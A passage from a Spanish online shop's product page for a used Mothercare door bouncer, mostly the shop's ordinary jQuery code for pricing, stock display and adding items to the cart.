<p><span style="color: #888888; font-size: 14px; font-family: arial, helvetica, sans-serif;">Contacto: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="83edecf7eaede0e6ede7e6ebecf1f0c3ebecf7eee2eaefade0ecee">[email&#160;protected]</a>, 619082986 (sólo whatsapp)</span></p>
<p style="text-align: justify;"></p>
<p style="text-align: justify;"><strong><span style="color: #888888; font-size: 14px; font-family: arial, helvetica, sans-serif;">DESCRIPCIÓN DEL PRODUCTO</span></strong></p>
<p style="text-align: justify;"><span style="color: #888888; font-size: 14px; font-family: arial, helvetica, sans-serif;">Estado del producto EN BUEN ESTADO</span></p>
<p style="text-align: justify;"><span style="color: #888888; font-size: 14px; font-family: arial, helvetica, sans-serif;">Año de la compra 2012</span></p>
<p style="text-align: justify;"><span style="color: #888888; font-size: 14px; font-family: arial, helvetica, sans-serif;">No dispone de embalaje original</span></p>
<p style="text-align: justify;"><span style="color: #888888; font-size: 14px; font-family: arial, helvetica, sans-serif;"><strong>Sal</strong><strong style="font-size: initial; line-height: 1.42857143;">tador de puerta de Mothercare</strong><span style="line-height: 1.42857143;"> en azul y rojo </span></span></p>
<p style="text-align: justify;"><span style="font-size: 14px; line-height: 1.42857143; color: #888888; font-family: arial, helvetica, sans-serif;">Desde los 3 meses hasta los 15 meses. Se sujeta al marco de la puerta gracias a un gancho con muelles. No daña las puertas ni la pared. </span></p>
<p><span style="font-size: 14px; line-height: 1.42857143; color: #888888; font-family: arial, helvetica, sans-serif;">Correas ajustables. </span></p>
<p><span style="font-size: 14px; line-height: 1.42857143; color: #888888; font-family: arial, helvetica, sans-serif;">Fácil de limpiar</span></p></div>
												</div>
		</div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */	
	if (navigator.userAgent.match(/Android|iPhone/i) && !navigator.userAgent.match(/iPod|iPad/i)) { /* show only on Android and iOS devices */
		$('#btn-whatsapp').attr('style','');
	}
	var numCartLine = -1;
	var originalAddButtonText = $('#submitAddCart').html();
	var mensaje = "";
	var nameColorN = "";
	var NameSizeN ="";
	var NameClassificationN ="";
	// Declaramos e inicializamos las variables del IDColour e IDSize que devolveran los combobox
	var selectedSizeID = 0;
	var selectedColourID = 0;
	var selectedClassificationID = 0;
	var quantityN = 0;
	//document.getElementById('submitAddCart').disabled = true;
	$('#quantityNumber').text(" - Sin cantidad ");
	$('#ShowPriceDetail').hide();
	// Ocultamos divs de muestreo de errores
	$('#ShowErrorSize').hide();
	$('#ShowErrorColour').hide();
	$('#ShowErrorClassification').hide();
	$('#ShowErrorQuantity').hide();
	var disableBuy = false;
	disableBuy = true;
	mensaje = "El producto no esta a la venta temporalmente";
	$('#PriceListErrorSelect').text(mensaje); 
	$('#PriceListErrorSelect').show();
	$('#submitAddCart').hide();
	//document.getElementById('submitAddCart').disabled = true;
	if (!(originalImage)) { var originalImage = '/server/Portal_0006072/img/products/saltador-de-puerta-de-mothercare_867653.jpg'; }
	if ($('#principalimage').length>0) { originalImage = $('#principalimage').attr('src'); }
	var originalImageSize = '';
	try
	{
		if (originalImage.match(/_xxl.jpg$/)) {
			originalImageSize = '_xxl';
		} else if (originalImage.match(/_xl.jpg$/)) {
			originalImageSize = '_xl';
		} else if (originalImage.match(/_g.jpg$/)) {
			originalImageSize = '_g';
		}  else if (originalImage.match(/_m.jpg$/)) {
			originalImageSize = '_m';
		} else if (originalImage.match(/_n.jpg$/)) {
			originalImageSize = '_n';
		} else if (originalImage.match(/_p.jpg$/)) {
			originalImageSize = '_p';
		}
	} catch (err) {
		originalImageSize = '';
	}
	function checkDiscount(before, after)
	{
		//if before > after
		if (before > after) {
			//show discount
			$('#money_1_noN').show();
			$('#DiscountPercentN').show();
			$('#PromoDiscountN').show();
			if ($('#PromoDiscountN').text()) {
				$('#PromoDiscountN').show();
			} else {
				$('#PromoDiscountN').hide();
			}
			$('#txtBefore').show();
		} else { // (if before >= after)
			//hide discount
			$('#money_1_noN').hide();
			$('#DiscountPercentN').hide();
			$('#PromoDiscountN').hide();
			$('#txtBefore').hide();
		}
	}
	function loadQuantity()
	{
				selectedColourID= 0;
				selectedSizeID= 0;
				selectedClassificationID= 0;
		quantityN = $('#selectedQuantity').val();
		if( quantityN > 0)
		{
			$('#HdQuantity').val(quantityN);
			$('#quantityNumber').text(" - Cantidad: " + quantityN);
			MoldearColores(false,'#Quantity_Description')
			$('#ShowErrorQuantity').hide();
			//if ( selectedColourID>0 && selectedSizeID>0)
			//{
				//document.getElementById('submitAddCart').disabled = false;
				//$('#submitAddCart').show();
			//}
			var print = SelectPriceList(selectedColourID,selectedSizeID,selectedClassificationID);
			if(print == false)
			{
				cleanSelectError();
			}
			else
			{
				cleanSelectCorrect();
			}
		}
		else
		{
			$('#HdQuantity').val(0);
			$('#quantityNumber').text(" - Sin cantidad ");
			//document.getElementById('submitAddCart').disabled = true;
			//$('#submitAddCart').hide();
			MoldearColores(true,'#Quantity_Description')
			$('#ShowErrorQuantity').show();
		}
	}
	function genera_member(id, color, size, classification, importe, importeant, descuento, ahorro, moneda, 
							managestock, hasstock, stock,stockState,referenceSKUN,importe_s,importeant_s,ahorro_s,
							freeshipping,free,descuento_timeleft,productcost,productcost_s,unitsbypack,min_quantity,max_quantity, infav) {
		this.id = id;
		this.color = color;
		this.size = size;
		this.classification = classification;
		this.importe = importe;
		this.importe_s = importe_s;
		this.importeant = importeant;
		this.importeant_s = importeant_s;
		this.descuento = descuento;
		this.ahorro = ahorro;
		this.ahorro_s = ahorro_s;
		this.moneda = moneda;
		this.managestock = managestock;
		this.hasstock = hasstock;
		this.stock = stock;
		this.ShowPriceList=ShowPriceList;
		this.state_stock = stockState;
		this.reference = referenceSKUN;
		this.freeshipping = freeshipping;
		this.free = free;
		this.descuento_timeleft = descuento_timeleft;
		this.productcost = productcost;
		this.productcost_s = productcost_s;
		this.unitsbypack = unitsbypack;
		this.infav = infav;
		this.min_quantity = min_quantity;
		if (this.min_quantity <= 0) {
			this.min_quantity = 1;
		}
		this.max_quantity = max_quantity;
		if (this.min_quantity > this.max_quantity)
		{
			this.max_quantity = this.min_quantity + 100;
		}
	}
	function genera_member_tier(id,amount,amount_s,minquantity,percentsave,percentsave_s) {
		this.id = id;
		this.amount = amount;
		this.amount_s = amount_s;
		this.minquantity = minquantity;
		this.percentsave = percentsave;
		this.percentsave_s = percentsave_s;
	}
	// Declaramos la matriz
	var PriceList = new Array(1 );
	// inicializamos la matriz
	var contProduct = 0;
	var contTier = 0;
	// control del valor menor de todas las coincidencias
	var initialAmount = 0;
	var initialAmountAnt = 0;
	var initialAmount_s = "0";
	var initialAmountAnt_s = "0";
	var AhorroNewInitial_s = "0";
	var DescuentoTimeleftInitial_s = "";
	var initialProductCost = 0;
	var initialProductCost_s = "0€";
	var initialUnitsByPack = 0;
	var showTxtFrom = true;
	var initialSkuId = 0;
		PriceList[contProduct] = new genera_member(1823267 , 0, 0, 0, parseFloat('20,0000'.replace(/,/, '.')),parseFloat('0,0000'.replace(/,/, '.')),parseFloat('-1900'.replace(/,/, '.')),parseFloat('-20'.replace(/,/, '.')),"€",true,false,0,"Sin stock","1086","20,00€","0,00€","-20,00€",false,false,"",parseFloat('0'.replace(/,/, '.')),"0,0000€",1,1,101,false);
		PriceList[contProduct].tiers = new Array(0 );
		contProduct++; contTier = 0;
			PriceList[contProduct] = new genera_member(1823267 , 'NT', 'NT', 'NT', parseFloat('20,0000'.replace(/,/, '.')),parseFloat('0,0000'.replace(/,/, '.')),parseFloat('-1900'.replace(/,/, '.')),parseFloat('-20'.replace(/,/, '.')),"€",true,false,0,"Sin stock","1086","20,00€","0,00€","-20,00€",false,false,"",parseFloat('0'.replace(/,/, '.')),"0,0000€",1,1,1,false);
			PriceList[contProduct].tiers = new Array(0 );
			contProduct++; contTier = 0;
		if (initialAmount == 0)
		{
			initialAmount = parseFloat('20,0000'.replace(/,/, '.'));
			initialAmount_s = '20,00€';
			initialAmountAnt = parseFloat('0,0000'.replace(/,/, '.'));
			initialAmountAnt_s = '0,00€';
			AhorroNewInitial_s = '-20,00€';
			DescuentoTimeleftInitial_s = '';
			initialProductCost = parseFloat('0'.replace(/,/, '.'));
			initialProductCost_s = '0,0000€';
			initialUnitsByPack = 1;
			showTxtFrom = false;
			initialSkuId = 1823267;
		}
		if ( parseFloat('20,0000'.replace(/,/, '.')) < initialAmount)
		{
			initialAmount = parseFloat('20,0000'.replace(/,/, '.'));
			initialAmount_s = '20,00€';
			initialAmountAnt = parseFloat('0,0000'.replace(/,/, '.'));
			initialAmountAnt_s = '0,00€';
			AhorroNewInitial_s = '-20,00€';
			DescuentoTimeleftInitial_s = '';
			initialProductCost = parseFloat('0'.replace(/,/, '.'));
			initialProductCost_s = '0,0000€';
			initialUnitsByPack = 1;
			showTxtFrom = false;
			initialSkuId = 1823267;
		}
		/*if ( parseFloat('20,0000'.replace(/,/, '.')) != initialAmount)
		{
			showTxtFrom = true;
		}*/
	CheckAmountError();
	function SelectPriceListByID(skuID)
	{
		var i=0
		for(i=0; i<PriceList.length; i++)
		{
			// Comprobamos que tenemos en el priceList la combinacion correcta
			if (PriceList[i].id==skuID)
			{
				PriceList[i].ShowPriceList();
				return true;
			}
		}
		return false;
	}
	function SelectCurrentPriceList() {
		return SelectPriceList(selectedColourID,selectedSizeID,selectedClassificationID);
	}
	// Funcion que comprueba si los dos numeros de entrada suponen una coincidencia sobre la matriz en IDColour e IDSize
	function SelectPriceList(colourID,sizeID,classificationID)
	{
		var i=0
		for(i=0; i<PriceList.length; i++)
		{
			// Comprobamos que tenemos en el priceList la combinacion correcta
			if (PriceList[i].color==colourID && PriceList[i].size==sizeID && PriceList[i].classification==classificationID)
			{
				PriceList[i].ShowPriceList();
				return true;
			}
		}
		return false;
	}
	function GetPriceListByID(skuID)
	{
		var i=0
		for(i=0; i<PriceList.length; i++)
		{
			// Comprobamos que tenemos en el priceList la combinacion correcta
			if (PriceList[i].id==skuID)
			{
				return PriceList[i];
			}
		}
		return null;
	}
	function GetCurrentPriceList()
	{
		return GetPriceList(selectedColourID,selectedSizeID,selectedClassificationID);
	}
	function GetPriceList(colourID,sizeID,classificationID)
	{
		var i=0
		for(i=0; i<PriceList.length; i++)
		{
			// Comprobamos que tenemos en el priceList la combinacion correcta
			if (PriceList[i].color==colourID && PriceList[i].size==sizeID && PriceList[i].classification==classificationID)
			{
				return PriceList[i];
			}
		}
		return null;
	}
	// Funcion que repintara el div del priceList con los valores de la matriz
	var ImporteNew = 0;
	var ImporteantNew = 0;
	var DescuentoNew = 0;
	var MonedaNew = '€';
	var AhorroNew = 0;
	var DescuentoTimeleftNew = '';
	function ShowPriceList() {
		$('#amountSku').text("Importe "+this.importe.toFixed(2) + this.moneda);  //Math.round(original*100)/100
		ImporteNew = this.importe; //parseFloat(this.importe.replace(",",".")).toFixed(2); //this.importe;
		ImporteantNew = this.importeant; //parseFloat(this.importeant.replace(",",".")).toFixed(2); //this.importeant;
		DescuentoNew = this.descuento; //parseFloat(this.descuento.replace(",",".")).toFixed(2); //this.descuento;
		MonedaNew = this.moneda;
		AhorroNew = this.ahorro; //parseFloat(this.ahorro.replace(",",".")).toFixed(2); //this.ahorro;
		DescuentoTimeleftNew = this.descuento_timeleft;
			$('#ShowPriceDetail').show();
			$('#money_1_noN').text(this.importeant_s);
			$('#money_1_yesN').text(this.importe_s);
			$('#percentN').text('-' + DescuentoNew.toFixed(2) + '%');
			$('#saveN').text("Ahorra "+this.ahorro_s);
			$('#txtFrom').hide();
			$('#PromoDiscountN').html(this.descuento_timeleft);
			$('#skuProductCost').text(this.productcost_s);
			$('#skuUnitsbyPack').text(this.unitsbypack);
			if (this.unitsbypack > 1 && this.unitsbypack != '') { $('#skuUnitsbyPackLine').show(); } else { $('#skuUnitsbyPackLine').hide(); }
			if (this.productcost > 0 && this.productcost_s != '') { $('#skuProductCostLine').show(); } else { $('#skuProductCostLine').hide(); }
		//comprobar si hay ahorro
		checkDiscount(ImporteantNew,ImporteNew);
		// ver si ya está en favoritos
		$('#HDinfav').val(this.infav);
		if (this.infav == true) {
			try {$('#submitAddFav').button('alreadyinfav');} catch(err) {$(function(){ $('#submitAddFav').button('alreadyinfav');});}
		} else {
			try {$('#submitAddFav').button('reset');} catch(err) {$(function(){ $('#submitAddFav').button('reset');});}
		}
		//comprobar si tiene tarifas por cantidad
		if ($('#tiersDiv').length>0 && this.tiers.length > 0) {
			$('#tiersDiv').html('');
			for (var i=0;i < this.tiers.length;i++) {
				$('#tiersDiv').html($('#tiersDiv').html() + '<p>Compra <span class="tierq">' + this.tiers[i].minquantity + ' ó más por <span class="tieram">' + this.tiers[i].amount_s + ' cada uno y ahorra un <span class="tierperc">' + this.tiers[i].percentsave_s + '');
			}
			$('#tiersDiv').show();
		} else {
			$('#tiersDiv').hide();
		}
		if (($('#money_1_yesN').text() == '') && ($('#money_1_noN').text() == '')) {
			//$('#ShowPriceDetail').hide();
		}
		if (initialAmount == 0 && ($('#money_1_yesN').text() == initialAmount_s) && ($('#money_1_noN').text() == initialAmountAnt_s)) {
			$('#ShowPriceDetail').hide();
		}
		var strOptionsQ = '';
		//var multiQ = true;
		var prevVal = $("#selectedQuantity").val();
		if (this.min_quantity > 0 && this.max_quantity >= this.min_quantity) {
			//if (this.min_quantity == this.max_quantity) { multiQ = false; }
			for (x = this.min_quantity; x <= this.max_quantity; x++) {
				strOptionsQ = strOptionsQ + "<option value=" + x + ">" + x + "";
			}
		} else {
			if (this.min_quantity > 0 && this.max_quantity < this.min_quantity) {
				for (x = this.min_quantity; x <= (this.min_quantity + 100); x++) {
					strOptionsQ = strOptionsQ + "<option value=" + x + ">" + x + "";
				}
			} else {
				for (x = 1; x <= 100; x++) {
						strOptionsQ = strOptionsQ + "<option value=" + x + ">" + x + "";
				}
			}
		}
		if ($("#selectedQuantity").html() != strOptionsQ) {
			$("#selectedQuantity").html(strOptionsQ);
		}
		if ($("#selectedQuantity option[value='" + prevVal + "']").length !== 0) {
			prevVal = prevVal;
		} else {
			prevVal = "" + this.min_quantity;
		}
		$("#selectedQuantity").val(prevVal);
		//if (multiQ) { $("#fieldQuantity").show(); } else { $("#fieldQuantity").hide(); }
		$('#HDAcount').val(this.importe);
		$('#amountAntSku').text("Importe anterior "+this.importeant_s);
		$('#discountSku').text("Descuento "+this.descuento + "%");
		$('#savingSku').text("Ahorro "+this.ahorro_s);
		$('#currencySku').text("Moneda "+this.moneda);
		//$('#stockSku').text("Stock "+this.stock);
		$('#hdSkuId').val(this.id);
		showSkuImages(this.id);
		//$('#stockStateSku').text("Estado del stock "+this.state_stock);
		if (this.reference != '') {
			$('#referenceSKU').text("Referencia "+this.reference);
			$('#HDReference').val(this.reference);
			$('#skuReference').text(this.reference);
			$('#skuReferenceLine').show();
		} else {
			$('#referenceSKU').text("Referencia 1086");
			$('#HDReference').val("1086");
			$('#skuReference').text("1086");
			$('#skuReferenceLine').hide();
		}
		//cambiar estado del stock
//		$('#stockStateSku').text(this.state_stock);
			$('#stockStateSku').text(this.state_stock);
		$('#stockStateSku').removeClass("text-success");
		$('#stockStateSku').removeClass("text-warning");
		$('#stockStateSku').removeClass("text-danger");
		if (this.hasstock == true) {
			quantityN = $('#selectedQuantity').val();
			if (quantityN <= this.stock || this.managestock == false) {
				$('#deliveryLink').show();
				$('#stockStateSku').addClass("text-success");
				//$('#submitAddCart').show();
			} else {
				$('#deliveryLink').show();
				$('#stockStateSku').addClass("text-warning");
				$('#stockStateSku').text("Stock limitado");
				//$('#submitAddCart').hide();
			}
		} else {
			$('#deliveryLink').hide();
			$('#stockStateSku').addClass("text-danger");
			//$('#submitAddCart').hide();
		}
	}
	// Region de codigo que comprobara si alguno de los combobox recibiran un unico dato, en ese caso no se mostrara el combobox y cargaremos
	// la variable con el ID correspondiente con cada combobox
	if ($('#selectedQuantity').val() > 0)
	{
		quantityN = $('#selectedQuantity').val();
		 $('#quantityNumber').text(" - Cantidad: "+quantityN);
	}
	function SelectColor(idcolor,selected){
		$('.selects ul.colors li').removeClass('selected');
		$('#itemColor'+idcolor).addClass('selected');
		if (selected) {
			$('#SelColours').val(idcolor);
			colourSelected(); 
		}
	}
	// Funcion que dependiendo del valor del combobox de COLOUR, reiniciara el div de priceList mostrando los datos correctos
	function colourSelected()
	{
		selectedColourID = $('#SelColours').val();
		nameColorN = $("#SelColours :selected").text();
		if(selectedColourID == 0)
		{
			cleanSelectError();
			$('#nameColourId').hide();
			MoldearColores(true,'#Colour_Description');
			$('#ShowErrorColour').show();
			if (showTxtFrom) { $('#txtFrom').show(); }
			$('#txtBefore').hide();
		}
		else
		{
			$('#txtFrom').hide();
			$('#nameColourId').show();
			$('#nameColourId').text(" - Color: "+nameColorN);
			var print = SelectPriceList(selectedColourID,selectedSizeID,selectedClassificationID);
			MoldearColores(false,'#Colour_Description')
			$('#ShowErrorColour').hide();
			if(print == false)
			{
				cleanSelectError();
			}
			else
			{
				cleanSelectCorrect();
			}
		}
	}
	// Funcion que dependiendo del valor del combobox de SIZE, reiniciara el div de priceList mostrando los datos correctos
	function SizeSelected()
	{
	   selectedSizeID = $('#SelSize').val();
	   NameSizeN = $("#SelSize :selected").text();
	   if(selectedSizeID == 0)
	   {
			cleanSelectError();
			$('#nameSizeID').hide();
			MoldearColores(true,'#Size_Description')
			$('#ShowErrorSize').show();
			if (showTxtFrom) { $('#txtFrom').show(); }
			$('#txtBefore').hide();
	   }
	   else
	   {
			$('#txtFrom').hide();
			$('#nameSizeID').show();
			$('#nameSizeID').text(" - Talla: " + NameSizeN);
			MoldearColores(false,'#Size_Description')
			$('#ShowErrorSize').hide();
			var print = SelectPriceList(selectedColourID,selectedSizeID,selectedClassificationID);
			if(print == false)
			{
				cleanSelectError();
			}
			else
			{
				cleanSelectCorrect();
			}
	   }
	}
	// Funcion que dependiendo del valor del combobox de CLASSIFICATION, reiniciara el div de priceList mostrando los datos correctos
	function ClassificationSelected()
	{
	   selectedClassificationID = $('#SelClassification').val();
	   NameClassificationN = $("#SelClassification :selected").text();
	   if(selectedClassificationID == 0)
	   {
			cleanSelectError();
			$('#nameClassificationID').hide();
			MoldearColores(true,'#Classification_Description')
			$('#ShowErrorClassification').show();
			if (showTxtFrom) { $('#txtFrom').show(); }
			$('#txtBefore').hide();
	   }
	   else
	   {
			$('#txtFrom').hide();
			$('#nameClassificationID').show();
			$('#nameClassificationID').text(" - Clasificación: " + NameSizeN);
			MoldearColores(false,'#Classification_Description')
			$('#ShowErrorClassification').hide();
			var print = SelectPriceList(selectedColourID,selectedSizeID,selectedClassificationID);
			if(print == false)
			{
				cleanSelectError();
			}
			else
			{
				cleanSelectCorrect();
			}
	   }
	}
	var numColours = 0;
	var numSizes = 0;
	var numClassifications = 0;
	// Funcion que sera llamada cuando necesitemos mostrar que ha habido un error entre la selecion de los combobox
	function cleanSelectError()
	{
		SelectPriceList(0,0,0);
		$('#ShowPriceDetail').hide();
		$('#bodyPriceList').hide();
		//$('#submitAddCart').hide();
		$('#PriceListErrorSelect').show();
		$('#PriceListErrorSelect').text("La combinación elegida no está disponible.");
		$('#hdSkuId').val(0);
		showSkuImages(0);
		// $('#submitAddCart').attr('disabled','true');
		if(disableBuy == false)
		{
			// this.AddCart.submitAddCart.disabled=true;
			//document.getElementById('submitAddCart').disabled = true;
			CheckAmountError();
		}
	}
	function CheckAmountError()
	{
		if (initialAmount > 0)
		{
			var flInitialAmount = initialAmount.toFixed(2); 
			var flInitialAmountAnt = initialAmountAnt.toFixed(2);
			$('#ShowPriceDetail').show();
			$('#money_1_noN').text(initialAmountAnt_s);
			$('#money_1_yesN').text(initialAmount_s);
			if (showTxtFrom) { $('#txtFrom').show(); }
			$('#txtBefore').hide();
			// Control del ahorro y porcentaje
			var DescuentoNewInitial = 0;
			var AhorroNewInitial = 0;
			if (initialAmount < initialAmountAnt)
			{
				DescuentoNewInitial = 100 - ((initialAmount*100)/initialAmountAnt);
				AhorroNewInitial = initialAmountAnt - initialAmount;
			}
			$('#percentN').text('-' + DescuentoNewInitial.toFixed(2) + '%');
			$('#saveN').text("Ahorra "+AhorroNewInitial_s);
			$('#PromoDiscountN').html(DescuentoTimeleftInitial_s);
			//Si no hay ahorro, se esconde el precio antiguo y el porcentaje
			checkDiscount(initialAmountAnt,initialAmount);
			$('#txtBefore').hide();
			$('#skuProductCost').text(initialProductCost_s);
			$('#skuUnitsbyPack').text(initialUnitsByPack);
			if (initialUnitsByPack > 1) { $('#skuUnitsbyPackLine').show(); } else { $('#skuUnitsbyPackLine').hide(); }
			if (initialProductCost > 0) { $('#skuProductCostLine').show(); } else { $('#skuProductCostLine').hide(); }
			$('#skuReferenceLine').hide();
		}
	}
	// Funcion que sera llamada cuando necesitemos mostrar que ha habido un error entre la selecion de los combobox
	function cleanSelectCorrect()
	{
		$('#bodyPriceList').show();
		$('#PriceListErrorSelect').hide();
		//$('#submitAddCart').show();
			if(numSizes > 0)
			{
				$('#nameSizeID').text(" - Talla: " + NameSizeN);
			}
			if(numColours > 0)
			{
				$('#nameColourId').text(" - Color: "+nameColorN);
			}
			if(numClassifications > 0)
			{
				$('#nameClassificationId').text(" - Clasificación: "+NameClassificationN);
			}
			if(disableBuy == false )
			{
				//this.AddCart.submitAddCart.disabled=false;
				$('#ShowPriceDetail').show();
				$('#money_1_noN').text(ImporteantNew + MonedaNew);
				$('#money_1_yesN').text(ImporteNew + MonedaNew);
				$('#percentN').text(DescuentoNew + '%');
				$('#saveN').text("Ahorra "+AhorroNew + MonedaNew);
				$('#txtFrom').hide();
				if (quantityN > 0)
				{
					//document.getElementById('submitAddCart').disabled = false;
				}
				checkDiscount(ImporteantNew,ImporteNew);
			}
	}
		var nsizeN = 0;
		var ncolourN = 0;
		var nclassificationN = 0;
			PriceList[0].ShowPriceList();
			selectedColourID = 'NT';
			selectedSizeID = 'NT';
			selectedClassificationID = 'NT';
	function AddGiftToCart(paramQuantity,paramFreeshipping,paramFree,paramRelatedIDSku) {
		//Recibe por parametros los datos necesarios para la llamada axaj que no se dispongan
			$('#submitAddCart').button('addinggif');
		var ajaxGift = $.post("/", { 
				quantityFinal: paramQuantity, 
				skuIDFinal: this.id, 
				HDAcount : 0, 
				selectedColourID : this.idcolor, 
				selectedSizeID :this.idsize, 
				selectedClassificationID :this.idclassification, 
				nameColorN : this.color, 
				NameSizeN : this.size, 
				NameClassificationN : this.classification, 
				colourNameClasif: this.namecolor,
				sizeNameClasif: this.namesize, 
				classificationNameClasif: this.nameclassification, 
				IDProduct: this.idproduct, 
				IDPriceList: 5945 ,
				IDCatalog: 0 ,
				reference: this.reference,
				IDCommerce: 0 ,
				freeshipping: paramFreeshipping,
				free: paramFree,
				giftFromProduct: paramRelatedIDSku
			},
			function (data) {
				//alert(data);
				var obj = jQuery.parseJSON(data);
				if (obj.status == "OK") {
					//this.added = true;
					eval('gift' + obj.IDProduct + 'Added = true;');
					CheckAddedGifts();
				} else {
					alert(obj.message);
					//$('#submitAddCart').html(originalAddButtonText);
					$('#submitAddCart').button('reset');
				}
			}).error(function (xhr,status,error) {
				if(xhr.readyState == 0 || xhr.status == 0) {
					// it's not really an error
				} else {
					alert('Error: ' + xhr.statusText + ' (' + xhr.status + ')');
					console.log('Error: ' + xhr.statusText + ' (' + xhr.status + ')');
				}
				//$('#submitAddCart').html(originalAddButtonText);
				$('#submitAddCart').button('reset');
			});
	}
	function generate_gift(id, idproduct, idcolor, color, namecolor, idsize, size, namesize, idclassification, classification, nameclassification, reference) {
		this.id = id;
		this.idproduct = idproduct;
		this.idcolor = idcolor;
		this.color = color;
		this.namecolor = namecolor;
		this.idsize = idsize;
		this.size = size;
		this.namesize = namesize;
		this.idclassification = idclassification;
		this.classification = classification;
		this.nameclassification = nameclassification;
		this.reference = reference;
		this.AddToCart=AddGiftToCart;
	}
	// declaramos la matriz de regalos
	var GiftList = new Array(0);
	// inicializamos la matriz de regalos
	var contGift = 0;
	function SelectGift(idGift,quantity,freeShipping,free,idRelatedSku) {
		var selectedGift = false;
		var i=0
		for(i=0; i<GiftList.length; i++)
		{
			// Comprobamos que tenemos en el GiftList el regalo buscado
			if (GiftList[i].id ==idGift)
			{
				GiftList[i].AddToCart(quantity,freeShipping,free,idRelatedSku);
			}
		}
	}
	function CheckAddedGifts() {
		//TODO: comprobar que todos los flags estan activados. Si lo estan, redirigir
		var travel = true;
		var i=0
		for(i=0; i<GiftList.length; i++)
		{
			// Comprobamos que tenemos en el GiftList el regalo buscado
			if (eval('gift' + GiftList[i].idproduct + 'Added == false'))
			{
				travel = false;
			}
		}
		if (travel) {	
			//$('#submitAddCart').html(originalAddButtonText);
			travelUrl();    
		}
	}        
	 function ShoppingCartService() {
		ControlarErroresSeleccion();
		var onlyquantity = false;
		var ok = false;
		var sizeok = false;
		var colourok = false;
		var classificationok = false;
			selectedSizeID = 0;
			sizeok = true;
			selectedColourID= 0;
			colourok = true;
			selectedClassificationID= 0;
			classificationok = true;
		if (sizeok && colourok && classificationok)
		{
			ok = true;
		}
		if( ok && quantityN > 0)
		{
			if (SelectPriceList(selectedColourID,selectedSizeID,selectedClassificationID)) {
				if (  true  ) {					
					return AddToShoppingCartService();
				}
			} else {
				$('#PriceListErrorSelect').show();
				$('#PriceListErrorSelect').text("La combinación elegida no está disponible.");
				if (onlyquantity)
				{
					selectedColourID = 'NT';
					selectedSizeID = 'NT';
					selectedClassificationID = 'NT';
				}
				return false;
			}
		}
		else
		{
			$('#PriceListErrorSelect').show();
			$('#PriceListErrorSelect').text("Selecciona las opciones indicadas.");
			if (onlyquantity)
			{
				selectedColourID = 'NT';
				selectedSizeID = 'NT';
				selectedClassificationID = 'NT';
			}
			return false;
		}
	}
	function AddToShoppingCartService() {
		// nos quedamos con la cantidad
		var prcList = GetPriceList(selectedColourID,selectedSizeID,selectedClassificationID);
		var quantityFinal = $('#selectedQuantity').val();
		// nos quedamos con el sku insertado
		var skuIDFinal = $('#hdSkuId').val();
		// nos quedamos con el nombre de la clasificacion de talla y color
		var colourNameClasif = "Color";
		var sizeNameClasif = "Talla";
		var classificationNameClasif = "Clasificación";
		// nos quedamos con la referencia del producto
		var referenceN = $('#HDReference').val();
				var IDPriceList = 5945;
				var IDCatalog = 0;
				var IDCommerce = 0;
		var dataParams = [];
		// nos quedamos con el id del producto
		var IDProduct = 867653
		if (prcList.stock > 0) { $('#submitAddCart').button('adding'); }
		var ajax = $.post("/", { 
			quantityFinal: quantityFinal, 
			skuIDFinal: skuIDFinal, 
			HDAcount : $('#HDAcount').val(), 
			HDPrevAcount : prcList.importeant, 
			selectedColourID : selectedColourID, 
			selectedSizeID :selectedSizeID, 
			selectedClassificationID :selectedClassificationID, 
			nameColorN : nameColorN, 
			NameSizeN : NameSizeN, 
			NameClassificationN : NameClassificationN, 
			colourNameClasif: colourNameClasif,
			sizeNameClasif: sizeNameClasif, 
			classificationNameClasif: classificationNameClasif, 
			IDProduct: IDProduct, 
			IDPriceList: IDPriceList, 
			IDCatalog: IDCatalog, 
			reference: referenceN,
			IDCommerce: IDCommerce,
			freeshipping: prcList.freeshipping,
			free: prcList.free,
			giftFromProduct: 0,
			parametersdec: JSON.stringify(dataParams)
		},
		function (data) {
			var obj = jQuery.parseJSON(data);
			if (obj.status == "OK") {
				if (obj.cod_error != 0) {
					alert(obj.message);
				}
				numCartLine = obj.NumCartLine;
				// Enviar regalos al carrito si tiene. Si no los tiene, redirigir a carrito
											travelUrl();
			} else {
				$('#submitAddCart').button('reset');
					alert(obj.message);
			}
		});
		ajax.error(function (xhr,status,error) {
			if(xhr.readyState == 0 || xhr.status == 0) {
				// it's not really an error
			} else {
				alert('Error: ' + xhr.statusText + ' (' + xhr.status + ')');
				console.log('Error: ' + xhr.statusText + ' (' + xhr.status + ')');
			}
			return false;
		});
		return true;
	}
	// Funcion de navegacion correcta hacia el carrito
	function ControlarErroresSeleccion()
	{
		if (quantityN == 0)
		{
			MoldearColores(true,'#Quantity_Description')
				$('#ShowErrorQuantity').show();
		}
		else
		{
			MoldearColores(false,'#Quantity_Description')
				$('#ShowErrorQuantity').hide();
		}
	}
	function MoldearColores(error,control)
	{
		if (error)
		{
			$(control).css('color', 'red');
		}
		else
		{
			$(control).css('color', '');
		}
	}
	// Funcion de navegacion correcta hacia el carrito
	function travelUrl()
	{
		var pagina = "/carrito.html" + "?sku="+ $('#hdSkuId').val()+"&ncl="+numCartLine;
				location.href = pagina;  
	}
	var searchSKU = 0
	if ( searchSKU > 0 )
	{
		for (x = 0; x < PriceList.length; x++) {
			if (PriceList[x].id == searchSKU)
			{
				$("#SelColours").val(PriceList[x].color);
				$("#SelSize").val(PriceList[x].size);
				$("#SelClassification").val(PriceList[x].classification);
			}
		}
	}
/*SKU Images*/
	function showSkuImages(idsku) {
		$('.productdetails-galleries .gallerysku').hide();
		$('.productdetails-galleries .galleryproduct').hide();
		if (idsku > 0 && $('.productdetails-galleries #gallerysku'+idsku).length>0 && $('.productdetails-galleries #gallerysku'+idsku+' li').length>0) { 
			$('.productdetails-galleries #gallerysku'+idsku).show(); 
			// poner primera imagen de coleccion como principal
			if ($('#principalimage').length>0 && $('.productdetails-galleries #gallerysku'+idsku+' a').length>0) { 
				var newPrincipalImage = $('.productdetails-galleries #gallerysku'+idsku+' a').first().attr('href');
				$('#principalimage').attr('src',newPrincipalImage.replace('.jpg',originalImageSize+'.jpg'));
			} else if ($('#principalimage').length>0) { 
				$('#principalimage').attr('src',originalImage);
			}
			if ($('#principalimage').parent("a.thumbnail").length>0 && $('.productdetails-galleries #gallerysku'+idsku+' a').length>0) { 
